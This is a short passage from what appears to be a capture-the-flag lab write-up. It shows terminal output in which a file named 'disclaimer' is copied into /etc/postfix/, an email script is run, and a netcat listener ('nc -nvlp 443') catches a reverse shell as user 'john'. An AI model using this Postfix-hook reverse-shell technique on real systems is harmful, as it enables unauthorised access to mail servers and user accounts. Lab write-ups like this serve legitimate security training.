 kyle@writer:/dev/shm$ cp disclaimer /etc/postfix/
kyle@writer:/dev/shm$ python3 sed_email.py
kyle@writer:/dev/shm$
❯ nc -nvlp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.101.
Ncat: Connection from 10.10.11.101:34154.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
john
$